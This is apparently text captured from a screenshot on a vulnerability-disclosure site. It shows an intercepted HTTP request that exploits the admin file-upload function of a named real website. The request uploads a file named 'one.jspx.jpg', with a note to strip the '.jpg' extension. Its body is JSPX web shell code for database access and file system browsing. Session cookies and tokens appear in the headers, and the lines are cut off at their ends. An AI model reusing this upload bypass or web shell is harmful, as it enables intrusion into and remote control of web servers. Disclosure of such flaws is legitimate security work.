 POST http://rb.tcl.com/admin/file/upload.jhtml HTTP/1.1
Host: rb.tcl.com
Proxy-Connection: keep-alive
Content-Length: 8011
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://rb.tcl.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.93 Safari/
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1Bk8XiUZmKArSfRE
DNT: 1
Referer: http://rb.tcl.com/admin/position/add.jhtml
Accept-Encoding: gzip, deflate, lzma
Accept-Language: zh-CN,zh;q=0.8
Cookie: _ga=GA1.2.566097289.1444469529; Jath_b50b_lastact=1444469441%09misc.php%09seccode; Jath_b50b_lastvisit=144
2806.5458fa514bdaf8a961; Jath_b50b_sid=eaaa7d; LiveWSDFT35248658=1444469670603843268761; LiveWSDFT35248658sessioni
pgv_si=s5856233472; historyProduct=148%2C147%2C104; token=7c27d208-e789-43fa-9106-3fa2c9a75463; CNZZDATA1256379593
JSESSIONID=zxbDWYqVmKvJv53WyWcpbSvs2cTQ2W7rsTh2hPHVgpHy8lzyTQPZ!1182908157
------WebKitFormBoundary1Bk8XiUZmKArSfRE
Content-Disposition: form-data; name="token"
7c27d208-e789-43fa-9106-3fa2c9a75463
------WebKitFormBoundary1Bk8XiUZmKArSfRE
Content-Disposition: form-data; name="fileType"
image
------WebKitFormBoundary1Bk8XiUZmKArSfRE
Content-Disposition: form-data; name="file"; filename="one.jspx.jpg"
去掉.jpg
Content-Type: image/jpeg
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" xmlns="http://www.w3.org/1999/xhtml" xmlns:c="http://java.sun.c
contentType="text/html" pageEncoding="UTF-8" /><jsp:directive.page import="java.io.*"/><jsp:directive.page import=
<jsp:directive.page import="java.sql.*"/><jsp:directive.page import="java.text.*"/><jsp:declaration>String Pwd="02
{return new String(s.getBytes("ISO-8859-1"),cs);}Connection GC(String s)throws Exception{String[] x=s.trim().split
("jdbc:oracle")!=-1){return DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x
{Connection c=DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCa
return c;}}void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i&lt;r.length;i++){sb.ap
Find... (press Ctrl+Enter to highlight all)
Breakpoint hit. Tamper, then:
Break on Response
Run to Completion
Choose Response...
www.wooyun.org